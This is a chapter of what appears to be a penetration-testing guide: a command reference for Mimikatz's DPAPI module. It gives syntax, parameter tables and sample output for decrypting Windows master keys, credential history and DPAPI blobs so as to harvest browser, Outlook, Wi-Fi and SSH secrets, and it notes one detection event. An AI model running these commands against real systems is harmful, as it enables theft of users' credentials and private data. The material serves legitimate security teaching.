Appearance
Chapter 44: DPAPI Module
Introduction
We’ve covered the theory of DPAPI in Chapter 43, but now it’s time to get our hands dirty. The dpapi:: module in Mimikatz is where the complex math of master key derivation meets the practical reality of credential harvesting. This module is your scalpel for extracting secrets from the Windows registry, filesystem, and memory. Whether you’re dealing with Chrome passwords, Outlook tokens, or wireless keys, the commands in this chapter are what you’ll use to peel back the encryption.
In my experience, the DPAPI module is one of the most versatile tools in the Mimikatz arsenal. It allows you to move seamlessly between different types of secrets—from browser data to private SSH keys—all by following the same master key chain. This chapter is designed as a comprehensive command reference. We’ll walk through the syntax for master key operations, blob decryption, and specialized browser and SSH key extraction.
As a reminder, if you need a refresh on the underlying architecture—like how PBKDF2 is used or how the domain backup key fail-safe works—revisit Chapter 43. Here, we focus on the execution.
Master Key Operations
dpapi::masterkey

This is the command you’ll use most often. It decrypts the master key files themselves so you can use them to unlock user data. Decrypted and requested keys are placed in the DPAPI Cache. To see keys in the cache the command dpapi::cache is used.
Syntax:
mimikatz # dpapi::masterkey /in:<path_to_file> [/sid:<user_sid>] [/password:<password>]Example:
mimikatz # dpapi::masterkey /in:"C:\Users\alice\AppData\Roaming\Microsoft\Protect\S-1-5-...\a8f9..." /sid:S-1-5-21-... /password:P@ssw0rd!

  [masterkey] with password: P@ssw0rd!
    key: 3f8a9c7e5d4b2a1f0e9d8c7b6a5f4e3d2c1b0a9f8e7d6c5b4a3f2e1d0c9b8a7
Once decrypted, Mimikatz caches the result. You can view your current "toolbox" of keys using dpapi::cache.
Parameters for dpapi::masterkey:
| Parameter | Description |
|---|---|
/in: | Full path to the master key file on disk |
/sid: | SID of the account (Mimikatz will auto-detect if path is in default location) |
/hash: | (Optional) SHA1 hash used to unprotect the MK and load it into cache |
/password: | (Optional) Cleartext password used to unprotect the MK |
/protected | (Optional) Specifies the hash is for a Protected Users group member |
/pvk: | (Optional) Path to domain backup private key for domain user decryption |
/rpc | (Optional) Request decryption from a Domain Controller via MS-BKRP |
Local user decryption (SHA1 hash or cleartext password required):
mimikatz # dpapi::masterkey /in:<key> /hash:<sha1>
mimikatz # dpapi::masterkey /in:<key> /password:<cleartext password>
Protected user or Credential Guard enabled:
mimikatz # dpapi::masterkey /in:<key> /hash:<sha1> /protected


mimikatz # dpapi::masterkey /in:<key> /password:<cleartext password> /protectedDomain user via RPC (if DC is reachable, the DC will decrypt it for us using MS-BKRP):
mimikatz # dpapi::masterkey /in:<key> /rpcIf Object access auditing is enabled, multiple Event ID 4662 entries are generated with ObjectName containing the string BCKUPKEY.


dpapi::cache
The DPAPI cache is where Mimikatz stores decrypted master keys during your session. Managing this cache effectively is crucial for efficient operations—you don't want to re-decrypt the same master key multiple times.
Parameters for dpapi::cache:
| Parameter | Description |
|---|---|
/save | Export current memory cache to a file |
/load | Load a previously exported cache into memory |
/file: | Name of file to load from or save to |
/flush | Clear all keys from the cache |
A saved cache can be transferred to other machines and loaded without needing the original user's password or hash—extremely useful for offline analysis scenarios.

dpapi::credhist
When you're dealing with data encrypted years ago, the user's current password won't work. You need to roll back the clock using the CREDHIST file. The credential history file stores the NTLM hash and SHA1 hash of each password as the user has changed it over time. This gives us the opportunity to not only decrypt old DPAPI-protected blobs but also crack the hashes to understand the user's password patterns.
Parameters for dpapi::credhist:
| Parameter | Description |
|---|---|
/in: | Path to the CREDHIST file (mandatory) |
/sid: | (Optional) SID of the user |
/password: | (Optional) Cleartext password of the user |
/hash: | (Optional) SHA1 hash of the user's password |
Example:
mimikatz # dpapi::credhist /in:"C:\Users\alice\AppData\Roaming\Microsoft\Protect\CREDHIST" /password:CurrentP@ss!This derives the historical password hashes needed to unlock older master keys.
dpapi::create
Sometimes you need to generate a master key file yourself, for example, when analyzing data on a researcher machine rather than the victim's. This command allows you to create a master key file if you know the metadata.
Syntax:
mimikatz # dpapi::create /guid:<masterKeyGUID> /key:<masterKeyValue> /password:<yourVMUserPassword> [/protected]Example:
mimikatz # dpapi::create /guid:3e3d... /key:ab12... /password:MyResearchVMPass /protectedParameters for dpapi::create:
| Parameter | Description |
|---|---|
/guid: | The GUID of the original master key |
/key: | The decrypted 64-byte master key value |
/password: | Cleartext password of the user who will use the key |
/md4: | (Optional) NTLM hash of the user |
/sha1: | (Optional) SHA1 hash of the user |
/protected | (Optional) Create a key for a Protected Users group member |
The combination of parameters depends on your context. Creating a master key using your own credentials:
dpapi::create /key:<key> /guid:<GUID> /sha1:<sha1>
dpapi::create /key:<key> /guid:<GUID> /md4:<NTLM Hash>
dpapi::create /key:<key> /guid:<GUID> /password:<cleartext password>
If the attacker's account is a protected user on the system he is running under, the /protected need to be specified
dpapi::create /key:<key> /guid:<GUID> /sha1:<sha1> /protected
dpapi::create /key:<key> /guid:<GUID> /md4:<NTLM Hash> /protected
dpapi::create /key:<key> /guid:<GUID> /password:<cleartext password> /protected
Blob Decryption

dpapi::blob
Everything in DPAPI eventually ends up as a "blob"—a binary structure containing encrypted data along with metadata about how it was encrypted. This command is your general-purpose decryptor for those blobs.

DPAPI blobs can be identified by their provider GUID at the start of the data:
01 00 00 00 D0 8C 9D DF 01 15 D1 11 8C 7A 00 C0 4F C2 97 EBParameters for dpapi::blob:
| Parameter | Description |
|---|---|
/in: | Path to the blob file on the filesystem |
/out: | (Optional) Path where to save the decrypted output |
/unprotect | (Optional) Decrypt and display the secret as a string on screen |
/masterkey: | (Optional) Specific master key to use for decryption |
Example:
mimikatz # dpapi::blob /in:"C:\temp\encrypted_blob.bin"If you have the correct master key in your cache, Mimikatz will automatically find it, match the GUID, and reveal the plaintext data inside.
You can specify an output file to save the decrypted content:

dpapi::protect
